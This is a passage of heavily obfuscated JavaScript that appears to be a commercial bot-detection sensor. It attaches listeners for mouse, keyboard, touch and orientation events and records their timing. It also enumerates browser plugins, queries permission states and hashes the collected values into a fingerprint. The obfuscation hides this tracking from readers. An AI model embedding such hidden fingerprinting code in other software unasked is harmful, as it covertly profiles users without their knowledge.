B8()[bp(wpI)],'undefined')?B8()[bp(tk)].call(null,SB,WS,Y4(Y4({})),KA):B8()[bp(Ic)](sRI,f6,qH,Y4(Y4(GF))))[AJ()[H3(F4)].apply(null,[sH,F4,XQ,qtI,GF,E7])](ApI,B8()[bp(tk)](SB,WS,Y4(Y4({})),U0))[AJ()[H3(F4)].apply(null,[Y4(Y4(GF)),F4,XQ,qtI,If,db])](H1I);if(NX(typeof JfI[OA()[SD(vh)](Y4(Y4(GF)),HE,kx,cQ)],PA(typeof D4()[ph(bX)],Tp('',[][[]]))?D4()[ph(jR)].call(null,AkI,TV):D4()[ph(xc)](DH,tY))&&PA(JfI[OA()[SD(vh)].call(null,N6,HE,n6,cQ)],Y4([])))GRI=OA()[SD(GY)].call(null,YH,Sv,AB,mK)[AJ()[H3(F4)](fY,F4,XQ,qtI,Y4(Y4({})),ck)](GRI,Tj()[hn(tF)].apply(null,[BX,GY,E7,Qp,U0]));HRI=(FJ(typeof OA()[SD(AB)],Tp([],[][[]]))?OA()[SD(GY)](gk,Sv,fS,mK):OA()[SD(U5)](n6,mNI,Y4(Y4([])),Bn))[FJ(typeof AJ()[H3(sH)],'undefined')?AJ()[H3(F4)].call(null,Pp,F4,XQ,qtI,Ph,Hd):AJ()[H3(GF)](vh,YII,IX,clI,Y4(Y4(M3)),TG)](Tp(HRI,GRI),JF()[MS(Od)].call(null,QG,Y4([]),fF,fS));rSI+=RxI;F7I=Tp(Tp(F7I,TbI),RxI);TbI++;}if(slI&&Cn(TbI,DI[D4()[ph(kx)](Kn,Zk)]())&&mD(cRI,GF)){zdI=U5;MDI(Y4({}));cRI++;}cGI++;}catch(f1I){t8.splice(g0(xjI,GF),Infinity,cAI);}t8.pop();};var xDI=function(c9I){t8.push(FP);try{var n4I=t8.length;var sBI=Y4({});if(mD(B9I,AjI)&&mD(mFI,GY)&&c9I){var tRI=g0(QvI(),lC[JF()[MS(Bh)](sA,X5,FgI,ZG)].bmak[B8()[bp(SV)](Jp,TvI,LB,zR)]);var HBI=fE(c9I[AJ()[H3(Bx)](Y4([]),rG,Bj,DTI,qH,sH)]);var L1I=fE(c9I[B8()[bp(b9)](xR,qLI,ck,w9)]);var tBI=fE(c9I[JF()[MS(Wf)](E7,c1,dY,MqI)]);var fpI=(FJ(typeof OA()[SD(Hd)],Tp([],[][[]]))?OA()[SD(GY)].apply(null,[IJ,Kl,Qb,mK]):OA()[SD(U5)].apply(null,[sY,bV,fS,ndI]))[AJ()[H3(F4)].call(null,GE,F4,XQ,NTI,K1,U5)](B9I,B8()[bp(tk)].apply(null,[SB,zD,R5,rG]))[AJ()[H3(F4)].call(null,FH,F4,XQ,NTI,xj,IJ)](tRI,B8()[bp(tk)](SB,zD,Ph,gk))[AJ()[H3(F4)](QG,F4,XQ,NTI,nR,Cd)](HBI,B8()[bp(tk)](SB,zD,gA,rB))[AJ()[H3(F4)].call(null,F9,F4,XQ,NTI,qA,M3)](L1I,B8()[bp(tk)].apply(null,[SB,zD,M3,ck]))[PA(typeof AJ()[H3(Pp)],Tp(FJ(typeof OA()[SD(jR)],'undefined')?OA()[SD(GY)](Bx,Kl,Y4({}),mK):OA()[SD(U5)].call(null,Lc,DLI,Y5,ENI),[][[]]))?AJ()[H3(GF)](xc,l4I,lj,t7I,Y4(Y4(M3)),sA):AJ()[H3(F4)](fY,F4,XQ,NTI,Pp,qH)](tBI);if(FJ(typeof c9I[OA()[SD(vh)](Z2,qKI,Y4(GF),cQ)],D4()[ph(xc)](cf,tY))&&PA(c9I[PA(typeof OA()[SD(Ix)],'undefined')?OA()[SD(U5)](w4,f0,zd,qZI):OA()[SD(vh)](Y4(Y4(GF)),qKI,Hd,cQ)],Y4({})))fpI=OA()[SD(GY)].call(null,mJ,Kl,Y4(Y4([])),mK)[AJ()[H3(F4)].apply(null,[UJ,F4,XQ,NTI,TH,hM])](fpI,Tj()[hn(tF)](Zj,GY,YH,Qp,UJ));DpI=OA()[SD(GY)].call(null,qA,Kl,Y4({}),mK)[AJ()[H3(F4)](LR,F4,XQ,NTI,Y4(GF),S2)](Tp(DpI,fpI),JF()[MS(Od)](YH,Hp,X0,fS));rSI+=tRI;YXI=Tp(Tp(YXI,B9I),tRI);B9I++;}if(slI&&Cn(B9I,GF)&&mD(lBI,GF)){zdI=F4;MDI(Y4(I));lBI++;}mFI++;}catch(v7I){t8.splice(g0(n4I,GF),Infinity,FP);}t8.pop();};var OKI=function(mkI){t8.push(QlI);try{var XBI=t8.length;var A9I=Y4(I);OGI=mkI[FJ(typeof J8()[BA(Ic)],Tp([],[][[]]))?J8()[BA(nR)](nH,F4,Up,F5):J8()[BA(zh)](Fb,MzI,S2,IV)]||OA()[SD(GY)].apply(null,[X6,z2,z4,mK]);if(FJ(OGI,OA()[SD(GY)](E7,z2,GY,mK))){OGI=lC[JF()[MS(QG)].call(null,FH,Y4([]),Ug,Yf)][B8()[bp(rB)].apply(null,[fY,hA,p8,Y4({})])](OGI);}xVI=Y4(Y4(I));var j4I=M3;var sXI=xx[GF];var hfI=lC[FJ(typeof OA()[SD(GF)],Tp('',[][[]]))?OA()[SD(b9)].apply(null,[mF,F0,LB,rX]):OA()[SD(U5)].apply(null,[Y4(Y4([])),VK,sA,D4I])](function(){t8.push(KTI);var SKI=new (lC[D4()[ph(BE)](I8,Pp)])(WY()[XD(Ix)](F9,F4,WQ,Tc),rm(O3,[J8()[BA(nR)].call(null,nH,F4,X7,OnI),PA(typeof WY()[XD(nn)],Tp('',[][[]]))?WY()[XD(rG)](Hd,gA,q1,X4I):WY()[XD(Ix)](IJ,nn,WQ,Tc)]));lC[JF()[MS(Bh)].apply(null,[hM,X6,qAI,ZG])][B8()[bp(Tb)].apply(null,[sH,V5I,M3,Y4([])])](SKI);j4I++;if(fUI(j4I,sXI)){lC[FJ(typeof JF()[MS(w6)],Tp([],[][[]]))?JF()[MS(mK)].call(null,TH,LR,qh,M8):JF()[MS(g5)](Y4(Y4([])),nR,w9,b8I)](hfI);}t8.pop();},j6);}catch(h7I){t8.splice(g0(XBI,GF),Infinity,QlI);xVI=Y4(Y4(Rz));OGI=OA()[SD(tF)](Y4(Y4(M3)),C5,K1,U0);}t8.pop();};var njI=function(){if(Y4(SVI)){SVI=Y4(Rz);}t8.push(In);cJI();W1I=lC[OA()[SD(b9)](Y4(Y4({})),FU,Y4(M3),rX)](function(){cJI();},xx[LK]);if(VbI&&lC[JF()[MS(Bh)].call(null,TH,WQ,jWI,ZG)][Tj()[hn(Od)](t9,xc,pQ,LK,xc)]){lC[JF()[MS(Bh)].call(null,fY,HF,jWI,ZG)][Tj()[hn(Od)].apply(null,[t9,xc,AB,LK,N6])](D4()[ph(lAI)].apply(null,[Jn,rX]),OKI,Y4(Y4({})));}if(lC[B8()[bp(U2)].apply(null,[gn,GJ,Y4(M3),tF])][Tj()[hn(Od)](t9,xc,pQ,LK,xc)]){lC[B8()[bp(U2)](gn,GJ,U0,n6)][Tj()[hn(Od)](t9,xc,P6,LK,cQ)](FJ(typeof WY()[XD(MqI)],Tp([],[][[]]))?WY()[XD(F1)](Bx,Up,E7,kX):WY()[XD(rG)].call(null,gk,Y4({}),rH,P4),JXI,Y4(Rz));lC[B8()[bp(U2)](gn,GJ,Y4(Y4({})),p8)][Tj()[hn(Od)](t9,xc,tk,LK,HF)](FJ(typeof D4()[ph(tF)],'undefined')?D4()[ph(Ln)](sf,j1):D4()[ph(jR)](XK,mH),EnI,Y4(Y4({})));lC[PA(typeof B8()[bp(P2)],'undefined')?B8()[bp(Ic)].call(null,qNI,vf,YH,cQ):B8()[bp(U2)](gn,GJ,sY,pQ)][Tj()[hn(Od)](t9,xc,TH,LK,Hp)](FJ(typeof D4()[ph(hY)],'undefined')?D4()[ph(SB)](OV,qA):D4()[ph(jR)].apply(null,[PX,kf]),UXI,Y4(Y4([])));lC[B8()[bp(U2)](gn,GJ,Y4({}),Y4(Y4({})))][PA(typeof Tj()[hn(ck)],'undefined')?Tj()[hn(GY)](mF,BE,Y4(Y4(GF)),L6,N6):Tj()[hn(Od)].apply(null,[t9,xc,Y4({}),LK,sA])](AJ()[H3(pQ)](qA,jR,bx,AH,Y4(Y4(M3)),bc),tfI,Y4(Y4(I)));lC[B8()[bp(U2)].apply(null,[gn,GJ,Y4(Y4(M3)),Y4(Y4(M3))])][Tj()[hn(Od)](t9,xc,F4,LK,db)](WY()[XD(r4)].apply(null,[bc,Y4([]),M8,mh]),WmI,Y4(Rz));lC[B8()[bp(U2)](gn,GJ,Bx,Y4(Y4({})))][Tj()[hn(Od)](t9,xc,Y4(M3),LK,D5)](OA()[SD(TB)](zR,rH,Y4(GF),AB),LEI,Y4(Rz));lC[B8()[bp(U2)].call(null,gn,GJ,Z2,GF)][Tj()[hn(Od)](t9,xc,N6,LK,X7)](WY()[XD(p0)].call(null,Y4(GF),M8,Qb,nP),BnI,Y4(Y4([])));lC[B8()[bp(U2)].call(null,gn,GJ,N6,xj)][FJ(typeof Tj()[hn(X5)],Tp(OA()[SD(GY)](Cd,qz,Y4([]),mK),[][[]]))?Tj()[hn(Od)](t9,xc,Y4([]),LK,GF):Tj()[hn(GY)].call(null,xgI,bA,fY,zX,zd)](Tj()[hn(AB)].call(null,m0,U5,qE,zJI,Od),nXI,Y4(Y4([])));lC[FJ(typeof B8()[bp(n6)],Tp([],[][[]]))?B8()[bp(U2)](gn,GJ,mJ,Y4(Y4({}))):B8()[bp(Ic)](jG,Z7,S2,Y4(Y4({})))][Tj()[hn(Od)](t9,xc,w9,LK,ck)](B8()[bp(TB)](PgI,TD,w9,Y4(Y4(M3))),s1I,Y4(Y4({})));lC[FJ(typeof B8()[bp(b9)],Tp([],[][[]]))?B8()[bp(U2)].apply(null,[gn,GJ,N6,HY]):B8()[bp(Ic)](gm,bj,K1,Hp)][FJ(typeof Tj()[hn(Od)],Tp([],[][[]]))?Tj()[hn(Od)].call(null,t9,xc,Lc,LK,M8):Tj()[hn(GY)].apply(null,[M1I,gSI,KG,kX,jR])](FJ(typeof BF()[rJ(Hd)],Tp(PA(typeof OA()[SD(GY)],'undefined')?OA()[SD(U5)](w4,fh,Y4(Y4({})),V6):OA()[SD(GY)](Y4(Y4({})),qz,Y4(Y4(GF)),mK),[][[]]))?BF()[rJ(j1)](K1,kx,Ic,OV):BF()[rJ(U2)].call(null,dr,nn,kM,phI),BpI,Y4(Y4([])));lC[PA(typeof B8()[bp(E7)],'undefined')?B8()[bp(Ic)].apply(null,[BWI,H2,z4,Ic]):B8()[bp(U2)].call(null,gn,GJ,g5,Qb)][PA(typeof Tj()[hn(FH)],Tp(OA()[SD(GY)].call(null,E7,qz,KA,mK),[][[]]))?Tj()[hn(GY)](CCI,Jx,Z2,m6,GQ):Tj()[hn(Od)].apply(null,[t9,xc,TH,LK,U0])](OA()[SD(hY)].apply(null,[nR,rf,DK,WQ]),w1I,Y4(Y4(I)));lC[B8()[bp(U2)](gn,GJ,mJ,AB)][PA(typeof Tj()[hn(FH)],Tp(OA()[SD(GY)](M3,qz,M8,mK),[][[]]))?Tj()[hn(GY)](TV,YUI,sY,Gf,nn):Tj()[hn(Od)].apply(null,[t9,xc,sK,LK,M8])](Tj()[hn(Bx)](VtI,rG,GE,w6,nR),qkI,Y4(Y4(I)));lC[PA(typeof B8()[bp(Q2)],Tp([],[][[]]))?B8()[bp(Ic)](xb,Nj,Y4(Y4(M3)),w4):B8()[bp(U2)](gn,GJ,n6,Y4(Y4(M3)))][FJ(typeof Tj()[hn(X5)],'undefined')?Tj()[hn(Od)](t9,xc,Z2,LK,KG):Tj()[hn(GY)](IvI,DvI,Od,vE,HF)](B8()[bp(hY)].call(null,Bh,f4,LB,qH),OkI,Y4(Y4([])));if(r1I){lC[B8()[bp(U2)](gn,GJ,LK,zh)][Tj()[hn(Od)].call(null,t9,xc,Bx,LK,GF)](Tj()[hn(R5)](gj,rG,F9,cn,zd),S4I,Y4(Y4([])));lC[PA(typeof B8()[bp(GQ)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,tb,A1,QG,Y4(Y4([]))):B8()[bp(U2)].call(null,gn,GJ,If,AB)][Tj()[hn(Od)].apply(null,[t9,xc,Y4(Y4(GF)),LK,qH])](OA()[SD(gn)].call(null,Y4(Y4([])),d3I,sK,tF),XKI,Y4(Y4({})));lC[B8()[bp(U2)].apply(null,[gn,GJ,Y4(Y4(M3)),DK])][Tj()[hn(Od)].call(null,t9,xc,K1,LK,zd)](BF()[rJ(nR)].call(null,vh,KA,Hd,OnI),FmI,Y4(Y4([])));lC[PA(typeof B8()[bp(c1)],'undefined')?B8()[bp(Ic)](Nj,x1,mJ,zR):B8()[bp(U2)](gn,GJ,fY,Y4(M3))][Tj()[hn(Od)].call(null,t9,xc,hM,LK,kx)](D4()[ph(Sb)].apply(null,[Yp,WWI]),qnI,Y4(Y4({})));FhI();lC[B8()[bp(U2)](gn,GJ,WQ,rG)][Tj()[hn(Od)](t9,xc,LR,LK,sH)](B8()[bp(Ej)].apply(null,[mK,Jb,E7,zh]),ERI,Y4(Y4(I)));lC[B8()[bp(U2)](gn,GJ,U5,qH)][PA(typeof Tj()[hn(AB)],'undefined')?Tj()[hn(GY)](HxI,FOI,g5,kB,F4):Tj()[hn(Od)](t9,xc,HF,LK,xc)](WY()[XD(P6)].call(null,g5,Bx,n6,Yh),FnI,Y4(Y4([])));if(lC[D4()[ph(WQ)].apply(null,[RJ,AK])]&&lC[J8()[BA(j1)].call(null,xTI,F4,w4,gK)]&&lC[J8()[BA(j1)].apply(null,[xTI,F4,z4,gK])][WY()[XD(mn)](K1,Hp,Ck,CQ)]){var I1I=lC[D4()[ph(WQ)].call(null,RJ,AK)][AJ()[H3(D5)](N6,U5,CK,mWI,Y4({}),ck)](OfI);if(Y4(I1I)){I1I=lC[FJ(typeof J8()[BA(cQ)],Tp(PA(typeof OA()[SD(Lc)],Tp('',[][[]]))?OA()[SD(U5)].call(null,KG,k1I,LK,g5):OA()[SD(GY)](kx,qz,vh,mK),[][[]]))?J8()[BA(j1)](xTI,F4,w4,gK):J8()[BA(zh)](WWI,ksI,Qb,NQI)][WY()[XD(mn)](jA,Y4([]),Ck,CQ)]();lC[D4()[ph(WQ)].call(null,RJ,AK)][B8()[bp(w9)](Q2,V7I,LK,U2)](OfI,I1I);}}}if(V8I){lC[PA(typeof B8()[bp(WH)],'undefined')?B8()[bp(Ic)](vB,cf,YH,F4):B8()[bp(U2)].call(null,gn,GJ,rG,c1)][Tj()[hn(Od)](t9,xc,db,LK,X6)](WY()[XD(jk)](Y5,GE,PgI,H0I),MjI,Y4(Y4([])));lC[FJ(typeof B8()[bp(GQ)],'undefined')?B8()[bp(U2)].apply(null,[gn,GJ,Y4([]),FH]):B8()[bp(Ic)](EP,ZG,Ic,GQ)][PA(typeof Tj()[hn(Bx)],Tp(OA()[SD(GY)](LR,qz,Pp,mK),[][[]]))?Tj()[hn(GY)].call(null,mUI,EA,Bx,k9,Od):Tj()[hn(Od)](t9,xc,w9,LK,qH)](OA()[SD(WH)].apply(null,[Y4(Y4([])),g4,M3,N6]),TVI,Y4(Y4(I)));lC[B8()[bp(U2)](gn,GJ,qE,fY)][Tj()[hn(Od)].call(null,t9,xc,D5,LK,QG)](B8()[bp(tF)](U0,SQ,KA,vh),fXI,Y4(Y4(I)));}}else if(lC[B8()[bp(U2)](gn,GJ,tk,GE)][J8()[BA(jA)].call(null,lAI,jR,UJ,t9)]){lC[B8()[bp(U2)](gn,GJ,WQ,qH)][J8()[BA(jA)](lAI,jR,LR,t9)](B8()[bp(gn)].call(null,Bf,M5,K1,rG),WmI);lC[B8()[bp(U2)](gn,GJ,zh,mJ)][J8()[BA(jA)].call(null,lAI,jR,LR,t9)](FJ(typeof WY()[XD(bj)],'undefined')?WY()[XD(VD)](xc,sY,WH,JY):WY()[XD(rG)].apply(null,[Y4(GF),HF,r4,Jf]),LEI);lC[B8()[bp(U2)].apply(null,[gn,GJ,mJ,Y4([])])][J8()[BA(jA)](lAI,jR,Qb,t9)](OA()[SD(Q4)](nn,R8,Y4(M3),Ax),BnI);lC[B8()[bp(U2)].apply(null,[gn,GJ,U5,GE])][J8()[BA(jA)](lAI,jR,Z2,t9)](J8()[BA(X7)].call(null,M3,Ic,N6,Kn),nXI);lC[B8()[bp(U2)](gn,GJ,If,WF)][PA(typeof J8()[BA(zh)],'undefined')?J8()[BA(zh)].call(null,YQI,UAI,U5,qj):J8()[BA(jA)](lAI,jR,sK,t9)](D4()[ph(IX)](Jz,S2),w1I);lC[B8()[bp(U2)].call(null,gn,GJ,WF,Hp)][J8()[BA(jA)](lAI,jR,Bx,t9)](PA(typeof WY()[XD(pQ)],'undefined')?WY()[XD(rG)](LR,j1,fII,DII):WY()[XD(hNI)].call(null,UJ,X7,vB,s7),qkI);lC[B8()[bp(U2)](gn,GJ,Bh,N6)][J8()[BA(jA)](lAI,jR,HF,t9)](D4()[ph(lf)].call(null,jlI,sA),OkI);if(r1I){lC[B8()[bp(U2)](gn,GJ,Ck,bc)][PA(typeof J8()[BA(nR)],Tp(FJ(typeof OA()[SD(jR)],Tp('',[][[]]))?OA()[SD(GY)](sK,qz,Y4(M3),mK):OA()[SD(U5)].apply(null,[R5,j9,Y4({}),wGI]),[][[]]))?J8()[BA(zh)](CS,Dn,U2,WH):J8()[BA(jA)](lAI,jR,zh,t9)](PA(typeof WY()[XD(tF)],'undefined')?WY()[XD(rG)].apply(null,[GQ,DK,kk,K0I]):WY()[XD(jk)].call(null,Bh,YH,PgI,H0I),MjI);lC[B8()[bp(U2)].call(null,gn,GJ,Y4(M3),Y4(Y4(M3)))][J8()[BA(jA)].call(null,lAI,jR,Ic,t9)](Tj()[hn(R5)].apply(null,[gj,rG,Y4(Y4({})),cn,rG]),S4I);lC[FJ(typeof B8()[bp(xR)],Tp([],[][[]]))?B8()[bp(U2)](gn,GJ,Y4(Y4(M3)),Y4({})):B8()[bp(Ic)](x4,Er,DK,LR)][J8()[BA(jA)](lAI,jR,Bx,t9)](OA()[SD(WH)](N6,g4,zR,N6),TVI);lC[B8()[bp(U2)](gn,GJ,mJ,Bh)][FJ(typeof J8()[BA(qE)],'undefined')?J8()[BA(jA)].apply(null,[lAI,jR,qE,t9]):J8()[BA(zh)](Gx,AX,sH,CpI)](OA()[SD(gn)](Y4(GF),d3I,LR,tF),XKI);lC[B8()[bp(U2)](gn,GJ,Up,w9)][J8()[BA(jA)].apply(null,[lAI,jR,qH,t9])](BF()[rJ(nR)].call(null,vh,HY,Hd,OnI),FmI);lC[PA(typeof B8()[bp(IJ)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[Bh,DE,zh,KA]):B8()[bp(U2)](gn,GJ,FH,TG)][J8()[BA(jA)].apply(null,[lAI,jR,mF,t9])](B8()[bp(tF)].apply(null,[U0,SQ,P2,M3]),fXI);}}VFI();xbI=vGI();if(slI){zdI=xx[xc];MDI(Y4([]));}lC[JF()[MS(Bh)].call(null,X7,Ph,jWI,ZG)].bmak[Tj()[hn(KA)](gj,Ic,qH,mF,HY)]=Y4({});t8.pop();};var OjI=function(){t8.push(Nb);if(Y4(Y4(lC[JF()[MS(Bh)].call(null,xj,Z2,rj,ZG)][WY()[XD(xR)](M3,n6,mJ,pA)]))&&Y4(Y4(lC[JF()[MS(Bh)](jA,FH,rj,ZG)][WY()[XD(xR)](GF,rG,mJ,pA)][JF()[MS(Yf)](GF,P6,T5,Ej)]))){NBI();if(FJ(lC[JF()[MS(Bh)](LR,K1,rj,ZG)][PA(typeof WY()[XD(jQ)],Tp([],[][[]]))?WY()[XD(rG)](qE,Ic,KX,U8):WY()[XD(xR)](nn,GQ,mJ,pA)][OA()[SD(Kk)].call(null,g5,AA,Y4(M3),KG)],undefined)){lC[JF()[MS(Bh)].call(null,Y4(M3),jQ,rj,ZG)][FJ(typeof WY()[XD(mF)],'undefined')?WY()[XD(xR)].call(null,qE,ck,mJ,pA):WY()[XD(rG)].apply(null,[kx,nR,LSI,MSI])][OA()[SD(Kk)](LR,AA,F4,KG)]=NBI;}}else{M9I=D4()[ph(tF)].call(null,NJ,gA);}t8.pop();};var NBI=function(){t8.push(qP);var z6I=lC[FJ(typeof JF()[MS(IX)],Tp([],[][[]]))?JF()[MS(Bh)].call(null,hM,YH,EA,ZG):JF()[MS(g5)](nn,Y4(Y4({})),CGI,OP)][WY()[XD(xR)].apply(null,[Y4(M3),K1,mJ,JEI])][JF()[MS(Yf)](U5,N6,DM,Ej)]();if(Cn(z6I[FJ(typeof B8()[bp(P6)],'undefined')?B8()[bp(M3)].apply(null,[HY,ZF,M8,Y4({})]):B8()[bp(Ic)](dH,Ck,FH,Od)],xx[xc])){var mnI=OA()[SD(GY)].call(null,Yd,A5,GE,mK);for(var vVI=M3;mD(vVI,z6I[B8()[bp(M3)].apply(null,[HY,ZF,X5,db])]);vVI++){mnI+=OA()[SD(GY)].call(null,jA,A5,cQ,mK)[FJ(typeof AJ()[H3(Bx)],Tp([],[][[]]))?AJ()[H3(F4)](Pp,F4,XQ,Sr,Y4([]),pQ):AJ()[H3(GF)].apply(null,[xj,QG,ndI,CH,GE,Hp])](z6I[vVI][BF()[rJ(X7)](bc,sK,Lc,Nn)],J8()[BA(sK)].apply(null,[J3I,GF,QG,bf]))[AJ()[H3(F4)].call(null,M3,F4,XQ,Sr,Bx,X7)](z6I[vVI][D4()[ph(AK)](YD,Hp)]);}IEI=z6I[B8()[bp(M3)](HY,ZF,Od,zd)];M9I=D6(hCI(mnI));}else{M9I=D4()[ph(Hd)](V7I,D5);}t8.pop();};var kKI=function(){t8.push(P2);try{var gVI=t8.length;var ZnI=Y4(Y4(Rz));JpI=xF(JF()[MS(lAI)](Qb,F4,KKI,Tb),lC[JF()[MS(Bh)].apply(null,[qH,X5,UvI,ZG])])&&FJ(typeof lC[JF()[MS(Bh)](WF,AB,UvI,ZG)][JF()[MS(lAI)].apply(null,[E7,Y4(M3),KKI,Tb])],FJ(typeof D4()[ph(GE)],'undefined')?D4()[ph(xc)](gNI,tY):D4()[ph(jR)].call(null,w1,P3))?lC[JF()[MS(Bh)](M3,U2,UvI,ZG)][JF()[MS(lAI)].apply(null,[Y4(Y4({})),FH,KKI,Tb])]:FR(GF);}catch(h4I){t8.splice(g0(gVI,GF),Infinity,P2);JpI=FR(GF);}t8.pop();};var RfI=function(){t8.push(HH);var HjI=[];var f4I=[JF()[MS(Ln)](HF,M8,m9,rX),FJ(typeof OA()[SD(w9)],'undefined')?OA()[SD(pk)](P6,IS,Pp,Wf):OA()[SD(U5)].call(null,TH,B5I,j1,LmI),WY()[XD(Z6)].apply(null,[sH,qA,WWI,jEI]),PA(typeof B8()[bp(jR)],'undefined')?B8()[bp(Ic)].apply(null,[qn,jGI,Ph,sA]):B8()[bp(pk)].call(null,lf,DBI,qE,Y4(Y4(GF))),JF()[MS(SB)].apply(null,[Bh,X5,pOI,vh]),JF()[MS(IX)](tF,vh,nQ,n6),WY()[XD(wE)].apply(null,[xj,GE,tF,tsI]),B8()[bp(AX)](w6,Lk,kx,Y4(Y4(GF))),B8()[bp(Q2)].call(null,LK,D2,vh,S2)];try{var GfI=t8.length;var t4I=Y4([]);if(Y4(lC[J8()[BA(Bh)](D5,Ic,Hp,nK)][B8()[bp(nx)].call(null,jR,zH,sH,QG)])){V4I=JF()[MS(zh)].call(null,Y4(Y4(GF)),KA,c4,Jp);t8.pop();return;}V4I=D4()[ph(Lc)].call(null,BX,z9);var FVI=function CPI(OHI,d6I){t8.push(nf);var QUt;return QUt=lC[FJ(typeof J8()[BA(KA)],Tp([],[][[]]))?J8()[BA(Bh)].call(null,D5,Ic,Od,TD):J8()[BA(zh)](MX,PUI,D5,Z2I)][B8()[bp(nx)].call(null,jR,V8,z4,tk)][D4()[ph(VE)].call(null,QH,Od)](rm(O3,[WY()[XD(Bh)](TH,F4,fS,VA),OHI]))[PA(typeof WY()[XD(wpI)],'undefined')?WY()[XD(rG)](xj,X6,tM,P4):WY()[XD(pQ)](GF,n6,cQ,kS)](function(Ost){t8.push(JX);switch(Ost[BF()[rJ(sK)].call(null,dwt,Bh,rG,tM)]){case OA()[SD(AX)].apply(null,[hM,Vx,Y5,LK]):HjI[d6I]=GF;break;case Tj()[hn(pQ)].call(null,C6,U5,Y4(M3),Dx,Od):HjI[d6I]=GY;break;case B8()[bp(Ph)](bJI,Jb,UJ,S2):HjI[d6I]=M3;break;default:HjI[d6I]=rG;}t8.pop();})[AJ()[H3(Up)](X5,rG,WWI,UqI,Od,TH)](function(Kst){t8.push(EB);HjI[d6I]=FJ(Kst[WY()[XD(U2)](GF,jQ,r4,Xd)][J8()[BA(N6)](PE,U5,M8,gSI)](D4()[ph(rX)].call(null,x2,QG)),FR(GF))?Hd:g5;t8.pop();}),t8.pop(),QUt;};var CMI=f4I[OA()[SD(LB)](X7,rOI,Y4(M3),cn)](function(zLt,Xst){return FVI(zLt,Xst);});lC[BF()[rJ(F4)].call(null,YS,KA,U5,HOI)][B8()[bp(SE)].apply(null,[c1,mcI,LR,Y5])](CMI)[FJ(typeof WY()[XD(qV)],'undefined')?WY()[XD(pQ)](qH,mJ,cQ,PY):WY()[XD(rG)](Hd,TH,HSI,VE)](function(){t8.push(HR);V4I=(FJ(typeof D4()[ph(cQ)],Tp([],[][[]]))?D4()[ph(Bf)](R2,HY):D4()[ph(jR)](S2,fmI))[PA(typeof AJ()[H3(Up)],Tp(OA()[SD(GY)](Y4(Y4(GF)),Ug,xj,mK),[][[]]))?AJ()[H3(GF)].call(null,TG,EX,HTI,bTI,QG,Pp):AJ()[H3(F4)](D5,F4,XQ,lX,F9,Ph)](HjI[FJ(typeof BF()[rJ(If)],Tp([],[][[]]))?BF()[rJ(U5)](Xm,Cd,rG,NQI):BF()[rJ(U2)].call(null,qn,rB,s6,nj)](M3,GY)[OA()[SD(If)].call(null,WF,SG,X6,Z2)](OA()[SD(GY)](qA,Ug,cQ,mK)),FJ(typeof D4()[ph(SV)],'undefined')?D4()[ph(F4)](HD,WQ):D4()[ph(jR)].apply(null,[lxI,zX]))[PA(typeof AJ()[H3(sK)],'undefined')?AJ()[H3(GF)](Y4(Y4(M3)),UX,GE,QG,Ph,sK):AJ()[H3(F4)](LK,F4,XQ,lX,Lc,qE)](HjI[xx[M8]],D4()[ph(F4)](HD,WQ))[PA(typeof AJ()[H3(pQ)],Tp([],[][[]]))?AJ()[H3(GF)](jR,HHI,ZG,j6,Hp,xj):AJ()[H3(F4)].call(null,Y4(Y4({})),F4,XQ,lX,F9,gA)](HjI[FJ(typeof BF()[rJ(M3)],'undefined')?BF()[rJ(U5)].call(null,Xm,Cd,rG,NQI):BF()[rJ(U2)](rUI,n6,Z7,JFI)](g5)[OA()[SD(If)](IJ,SG,S2,Z2)](OA()[SD(GY)](UJ,Ug,Y4(Y4(M3)),mK)),JF()[MS(lf)](X7,TG,RD,YR));t8.pop();});}catch(srI){t8.splice(g0(GfI,GF),Infinity,HH);V4I=B8()[bp(GY)](sV,wA,D5,xj);}t8.pop();};var RHI=function(){t8.push(rK);if(lC[FJ(typeof J8()[BA(X7)],'undefined')?J8()[BA(Bh)].apply(null,[D5,Ic,M8,Br]):J8()[BA(zh)](CJ,GV,D5,Qj)][B8()[bp(qV)](YH,wG,LR,Y4(Y4([])))]){lC[J8()[BA(Bh)].call(null,D5,Ic,KA,Br)][B8()[bp(qV)](YH,wG,mF,QG)][J8()[BA(HF)].apply(null,[Pb,U5,IJ,Xzt])]()[WY()[XD(pQ)].call(null,Y4({}),TH,cQ,sJ)](function(kNt){Lgt=kNt?GF:M3;})[AJ()[H3(Up)](fS,rG,WWI,Zj,M8,M3)](function(GOt){Lgt=M3;});}t8.pop();};var A4I=function(){return TAI.apply(this,[Is,arguments]);};var K9I=function(){t8.push(Qk);if(Y4(Qst)){try{var SUt=t8.length;var PIt=Y4(I);T8I=Tp(T8I,PA(typeof OA()[SD(LK)],'undefined')?OA()[SD(U5)](D5,Kc,K1,KkI):OA()[SD(tF)](Yd,HhI,z4,U0));var gOt=lC[PA(typeof B8()[bp(Tb)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[xgI,P6,Qb,Bx]):B8()[bp(U2)].call(null,gn,FC,QG,hM)][JF()[MS(LB)].call(null,hM,Y4({}),wd,Fm)](OA()[SD(MqI)].call(null,Bh,O7,Y4({}),hM));if(FJ(gOt[D4()[ph(DE)](Ek,X5)],undefined)){T8I=Tp(T8I,JF()[MS(VD)].call(null,P6,WF,dc,wpI));QJI=lC[B8()[bp(zh)](Od,pII,R5,n6)][JF()[MS(VE)].call(null,c1,Y4(GF),l0,mF)](tf(QJI,GY));}else{T8I=Tp(T8I,D4()[ph(VD)].apply(null,[d3I,Z2]));QJI=lC[B8()[bp(zh)](Od,pII,UJ,Y4(Y4(GF)))][JF()[MS(VE)](D5,Y4(M3),l0,mF)](tf(QJI,xx[j1]));}}catch(hvt){t8.splice(g0(SUt,GF),Infinity,Qk);T8I=Tp(T8I,PA(typeof D4()[ph(qE)],'undefined')?D4()[ph(jR)](In,AkI):D4()[ph(hNI)](P4,nx));QJI=lC[PA(typeof B8()[bp(US)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,x6,vk,sK,hM):B8()[bp(zh)](Od,pII,S2,LK)][JF()[MS(VE)].apply(null,[fS,U2,l0,mF])](tf(QJI,xx[j1]));}Qst=Y4(Y4({}));}var Yzt=COI();var hPI=(FJ(typeof OA()[SD(Ej)],Tp([],[][[]]))?OA()[SD(GY)].call(null,TG,lg,z4,mK):OA()[SD(U5)].apply(null,[j1,QOI,qA,FGI]))[AJ()[H3(F4)].call(null,Y4({}),F4,XQ,nf,Y4({}),bc)](YNI(Yzt));var 